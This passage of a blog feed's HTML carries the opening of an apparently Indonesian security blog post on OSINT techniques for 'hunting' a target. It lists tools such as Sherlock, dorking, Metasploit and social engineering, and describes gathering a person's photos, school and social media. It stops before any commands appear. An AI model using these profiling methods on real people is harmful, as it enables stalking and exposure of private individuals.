left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003EKeyword search :\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003EOSINT\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003EKupas tuntas OSINT\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003EOSINT teknik\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003EBelajar OSINT \u003C\/b\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E \u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.seccodeid.com\/feeds\/6569096130158874142\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/11\/httpsblog.seccodeid.com202111osint-tips-and-trick-technique-hunt-id.html.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/6569096130158874142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/6569096130158874142"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/11\/httpsblog.seccodeid.com202111osint-tips-and-trick-technique-hunt-id.html.html","title":"OSINT tips and trick technique hunt your target"}],"author":[{"name":{"$t":"Bayu_Ajie"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13884968699783046459"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"22","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc\/s113\/raspi.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8rQDIPpYBHBuOGMmLRnYkxl9Wr0KJNaJF331oHwew65jCr6VddytsSuxybeqZCkBijpiRr94eJIoTo50DBWYqsH3nDmFgOVEl2K17vm4mlqbqTdkNd83-XEbQSqIbHH4JnGWrL-MBtAONHZrFQlCpO8zQ1d7cRvQc67E9QLejyNHBYy57-7QFDxmH1A=s72-w640-h362-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6751660949340906925.post-1591331095977442741"},"published":{"$t":"2021-11-09T06:05:00.001-08:00"},"updated":{"$t":"2021-11-09T06:05:10.509-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"osint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teknik osint"}],"title":{"type":"text","$t":"OSINT tips and trick technique hunt your target "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EHunt your target \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHtIIpP8l48JUzbk52zAkbfIShiDAxIA0NVOqnWjtDMCk3fle91MHsJoBTnGQn7Uyt_T4vb_lMktbP0NLK0PjA94453IixsMbnQIlG7Xf0nUGxQ9TR3PvbRwhk0QIgin0hT482wSC_OfcqwCwZVW5JgG6BKBG2PjWZIPxeGmsROlHVdp2O3EZwHjETTw=s1366\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"773\" data-original-width=\"1366\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHtIIpP8l48JUzbk52zAkbfIShiDAxIA0NVOqnWjtDMCk3fle91MHsJoBTnGQn7Uyt_T4vb_lMktbP0NLK0PjA94453IixsMbnQIlG7Xf0nUGxQ9TR3PvbRwhk0QIgin0hT482wSC_OfcqwCwZVW5JgG6BKBG2PjWZIPxeGmsROlHVdp2O3EZwHjETTw=w640-h362\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: red;\"\u003EAlert\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: red;\"\u003EDon't use this technique to spread disgrace or po*n videos and other bad things\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EThis article is made in 2 language. Indonesian and English\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EEnglish version :\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EHello welcome back with me Bayu Aji this time I will share about OSINT techniques and tips and tricks. This article is a request from Seccodeid channel subscribers, thank you for giving you an idea, if you want to request what to discuss join us you can join the Seccodeid Channel, this channel contains about events, quiz and discuss about IT here is a link\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003ETelegram : \u003Ca href=\"https:\/\/t.me\/seccodeid\" target=\"_blank\"\u003Ehttps:\/\/t.me\/seccodeid\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EOkok, talking about OSINT there are actually positive and negative impacts to that I don't teach you how to divulge disgrace, identity of a person in public. Lets do it Will you be taught how to avoid OSINT attacks? What to prepare for? Okok I will discuss one by one, so read carefully yes\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E# Prepare Tools\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EYou can prepare some tools, techniques or methods that will be used including:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E1. Sherlock\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E2. Metedata remover\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E3. Exif tools\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E4. OSINT framework\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E5. Dorking\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E6. Metasploit\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E7. Privacy badger extension\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E8. Social engineering\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EOf the few I've mentioned, it's like this. Actually there is more but here will not discuss in depth or can be said fundamentals first. Okok after you prepare the tools and techniques. Now it's time to discuss how to implement the material. Check this out\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E# OSINT\u0026nbsp;Implementation\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-weight: normal;\"\u003EHow do we stalk someone who is deep enough? Can we find out about someone in detail and in full? Yes it can, it all comes back to yourself how you attack, the datasets you collect such as photos, names, schools, hobys, social media and others then you can analyze the data such as dorking, stalking social media and other things, after that you can create a report or report and reanalyze it. Okok time I'll discuss his technique. The thing I will do will probably be sensitive for it here the target is myself so that no one is harmed and blamed. \u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E1. Hunting username \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg-LZGULu6g81o-eF69owfC-99eirgmQT4jnCaF_ZsaKDSlniI2BT2XQ0DSg6xk0yZdx0ehko_w_dqx_lXcCWgoQ8oaeK_DH73gLnU4a7BPKoTdQpM64Z5EtJiVP4MfdVdJ5ZcNXhiBj8uJiYYMXh-JQd6oIWgqLd1LvfC5CGJcpvUryDUyPv3evkWNSQ=s1366\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"773\" data-original-width=\"1366\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg-LZGULu6g81o-eF69owfC-99eirgmQT4jnCaF_ZsaKDSlniI2BT2XQ0DSg6xk0yZdx0ehko_w_dqx_lXcCWgoQ8oaeK_DH73gLnU4a7BPKoTdQpM64Z5EtJiVP4MfdVdJ5ZcNXhiBj8uJiYYMXh-JQd6oIWgqLd1LvfC5CGJcpvUryDUyPv3evkWNSQ=w640-h362\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EOkok here I will use the first 2 methods using sherlcok and dorking tools. If you use sherlock you can install first you can install via the link below\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: 